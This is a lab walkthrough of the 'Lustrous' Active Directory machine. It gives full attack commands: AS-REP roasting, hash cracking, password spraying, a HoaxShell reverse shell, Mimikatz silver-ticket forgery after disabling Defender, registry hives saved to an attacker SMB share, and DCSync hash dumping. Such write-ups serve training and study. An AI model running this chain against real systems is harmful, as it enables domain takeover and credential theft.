Lustrous: Exploiting AD Privilege Escalation Through Credential Extraction
In this comprehensive VulnLab - Hack The Box walkthrough / writeup, I’ll demonstrate how to penetrate the “Lustrous” domain environment by exploiting a series of vulnerabilities leading to complete domain compromise. Starting with anonymous FTP access and Kerberos pre-authentication weaknesses, we’ll progress through lateral movement techniques, credential extraction from encrypted files, and ultimately achieve domain administrator access via a silver ticket attack and DCSync exploitation.
This penetration test showcases several real-world Active Directory attack vectors including ASREPRoasting, credential decryption from serialized PowerShell objects, Kerberos silver ticket forgery, and leveraging backup privileges for extracting domain hashes. The techniques demonstrated highlight common security misconfigurations in Windows environments that penetration testers should look for during assessments.
Initial Reconnaissance
The first step in our penetration test was gathering information about the target system using an Nmap scan:
1 | PORT STATE SERVICE REASON VERSION |
Anonymous FTP Enumeration
The Nmap scan revealed Anonymous FTP login was allowed, so we accessed it:
1 | ftp 10.10.181.149 |

From the FTP server, we discovered several user accounts:
1 | ben.cox |
Kerberos User Enumeration

Next, we used Kerbrute to enumerate users in the Active Directory domain:
1 | ./kerbrute userenum -d lustrous.vl ~/Downloads/usernames.txt --dc 10.10.181.149 |
Kerberoasting Attack
We used Impacket to grab the hash since hashcat doesn’t support the $18$ format:
1 | impacket-GetNPUsers lustrous.vl/ -usersfile ~/Downloads/usernames.txt -dc-ip 10.10.181.149 |
Then we cracked the hash:
1 | hashcat hash2020.txt /usr/share/wordlists/rockyou.txt |

Successfully obtained credentials:
1 | ben.cox : <PASS> |
Password Spraying and User Enumeration
Don’t forget to spray the password across other accounts!
1 | netexec smb 10.10.181.149 -u 'ben.cox' -p '<PASS>' --users |

Complete list of domain users:
1 | Administrator |
Service Account Enumeration and Attack
Using Impacket to find service accounts with SPNs:
1 | impacket-GetUserSPNs lustrous.vl/ben.cox:<PASS> -dc-ip 10.10.172.117 -request |

Successfully cracked the svc_web account password:
1 | svc_web : <PASS> |
BloodHound Collection
1 | netexec ldap 10.10.172.117 -u 'svc_web' -p '<PASS>' --bloodhound --dns-server 10.10.172.117 -c ALL --dns-tcp |
Lateral Movement to Member Server
We discovered that Ben.Cox has WinRM access to the LusMS.lustrous.vl machine:
1 | netexec winrm 10.10.172.118 -u ben.cox -p '<PASS>' |

Privilege Escalation via Encrypted Credentials
Found admin.xml file on the user’s desktop:
1 | download admin.xml |
This XML output contains a serialized PowerShell PSCredential object with encrypted credentials for LUSMS\Administrator.
To extract the password, we used a HoaxShell to get an interactive PowerShell session:
1 | hoaxshell -s 10.8.5.195 -p 4444 |
After connecting to the desktop directory, we executed these PowerShell commands:
1 | $cred = Import-Clixml -Path .\admin.xml |
This returned the local Administrator password for LusMS.lustrous.vl.

Verifying access with the obtained credentials:
1 | netexec smb 10.10.172.118 -u Administrator -p '<PASS>' -d . |
Pivoting to Domain Controller
First, we established an RDP session to LusMS using the administrator account:
1 | xfreerdp /v:10.10.212.102 /u:Administrator /p:'<PASS>' |
We logged in using Ben.Cox’s credentials:
Creating a Silver Ticket
Since we had the web service account password, we created a silver ticket to exploit the website hosted on the DC and access other users’ notes.
First, we uploaded Mimikatz to LusMS and ran it as SYSTEM to disable real-time monitoring (via the RDP session):
We needed the domain SID and the RC4 hash of the web_svc account:
1 | impacket-lookupsid lustrous.vl/ben.cox:'<PASS>'@10.10.246.101 |

Domain SID: S-1-5-21-2355092754-1584501958-1513963426
We then converted the web_svc password to MD4 format with UTF-16LE encoding to get the RC4 hash using an online tool.
In Mimikatz, we executed:
1 | kerberos::golden /sid:S-1-5-21-2355092754-1584501958-1513963426 /domain:lustrous.vl /ptt /id:1114 /target:LusDC.lustrous.vl /service:HTTP /rc4:<WEB_SVC HASH> /user:tony.ward |

We then switched to a CMD session and ran:
1 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --profile-directory="Default" --auth-server-whitelist="LusDc.lustrous.vl" http://LusDc.lustrous.vl |
This opened the Edge browser and authenticated using our forged ticket:
1 | tony.ward : <PASS> |
DCSync Attack via Backup Privileges
Tony.Ward is a member of Backup Operators, which has SeBackup and SeRestore privileges allowing access to any file, including ntds.dit. As we cant winrm with Tony we will use smb to get SAM,SYSTEM and SECURITY hives.
First, we started an SMB server:
1 | impacket-smbserver hello ./share -smb2support |
Then, we extracted the registry hives:
1 | reg.py lustrous.vl/tony.ward:<PASS>@10.10.246.101 save -keyName 'HKLM\SAM' -o '\\10.8.5.195\hello' |
We then dumped the secrets:
1 | secretsdump.py -sam ./SAM.save -system ./SYSTEM.save -security ./SECURITY.save local |

With the DC machine account hash, we could now dump all domain hashes:
1 | secretsdump.py 'LusDC$'@10.10.246.101 -hashes':<HASH>' |
This returned the domain administrator hash, allowing us to access the DC via WinRM and capture the flag.
https://api.vulnlab.com/api/v1/share?id=3e1b2cf9-e911-4b8c-a741-d4d862dba811